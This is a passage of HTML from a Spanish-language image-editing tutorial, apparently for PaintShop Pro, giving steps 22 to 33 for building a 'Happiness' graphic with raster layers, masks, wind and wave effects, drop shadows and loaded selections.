						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>22. Capas - Nueva capa de trama, Trama 4.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<blockquote>
						  <p align="center" class="MsoNormal" style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt"><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><strong>Rellenar con el</strong> <b> 
					      color del primer plano (blanco).</b></font></font></span></span></p>
					  </blockquote>
						<span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Nueva capa de m&aacute;scara - A partir de una imagen.</b></p>
						<font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p><font face="Verdana" size="2">
						</font></font></font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Busca 
					'ildiko_maszk_2016_13' otra vez:</b></font></span></p>
								<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"></font></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"></font></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Mask2.jpg" width="251" height="184"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>23. Activar la capa 'M&aacute;scara - Trama 4':</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluMask.jpg" width="222" height="177"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Duplicar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>24. Vamos a a&ntilde;adir Efectos a la capa de m&aacute;scara 'Copia de M&aacute;scara - 
					Trama 4':</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluMaskLayer.jpg" width="198" height="118"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<ul>
							<li>
							<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
							<b>Efectos -Efectos de distorsi&oacute;n - Viento:</b></p></li>
						</ul>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
						<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
						<img border="0" src="./Happiness_files/Wind.jpg" width="377" height="81"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;</p>
						<ul>
							<li>
							<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
							<b>Efectos - Efectos de la imagen - Mosaico integrado:</b></p>
							</li>
						</ul>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
						<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
						<img border="0" src="./Happiness_files/SeamlessMask1.jpg" width="360" height="198"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;</p>
						</font></font></span></span><ul>
							<li>
							<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
							<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>Efectos -Efectos de distorsi&oacute;n - Ondas:</b></font></span></p>
							</li>
						</ul>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
						<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
						<img border="0" src="./Happiness_files/Wave.jpg" width="632" height="106"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Fusionar - 
					Fusionar el grupo.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Superposici&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Fusionar - 
					Fusionar Visible.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tu imagen debe verse como esto ahora:</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluImage2.jpg" width="677" height="377"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>25. Capas - Nueva capa de trama, Trama 1.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rellenar la capa con el  color del primer plano (blanco).</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Abrir la M&aacute;scara 
					'Narah_Mask_0471' y minimizar.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>26. Capas - Nueva capa de m&aacute;scara - A partir de una imagen:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Busca 
					'Narah_M&aacute;scara_0471':</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Mask3.jpg" width="254" height="186"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Fusionar - 
					Fusionar el grupo.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, 
					cambiar el Modo de mezcla to Luminosidad (Heredada).</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>27. Capas - Nueva capa de trama, Trama 1.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - 
					Cargar/Guardar Selecci&oacute;n - Cargar Selecci&oacute;n from Disk.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Busca 
					'cas_Happiness_Sel1:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Selection.jpg" width="544" height="290"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Flood Fill the 
					selection with the color del primer plano (blanco).</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - Anular la Selecci&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>28. Efectos - Efectos 3D - Sombra:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/ShadowFrame.jpg" width="185" height="238"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Color #000000 (negro)</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Repeat Sombra:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/ShadowFrame2.jpg" width="189" height="241"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Color #000000 (negro)</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>29. Abrir Imagen 'cas_Happiness_Text'.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Copiar, cerrar esta imagen.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En tu Imagen, Edici&oacute;n 
					- Pegar como nueva capa, Trama 2.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activar la herramienta Selecci&oacute;n (K)
					<img border="0" src="./Happiness_files/PickTool.jpg" width="32" height="32"> 
					and place the text inside the frame como esto:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluText1.jpg" width="486" height="159"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Pantalla.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>30. Abrir Imagen 'cas_Happiness_Deco1.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Copiar, cerrar esta imagen.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En tu Imagen, Edici&oacute;n 
					- Pegar como nueva capa, Trama 3.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>31. Efectos - Efectos de la imagen - Desplazamiento:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/OffsetDeco1.jpg" width="336" height="194"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>32. Activar la capa de abajo del todo, Fusionada.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Copiar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activar la capa de arriba del todo, Trama 3.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>33. Capas - Nueva capa de trama, Trama 4.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - 
					Cargar/Guardar Selecci&oacute;n - Cargar Selecci&oacute;n como antes, pero busca 
					'cas_Happiness_Sel2'.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rellenar la selecci&oacute;n con el  color del primer plano (blanco).</b></p>
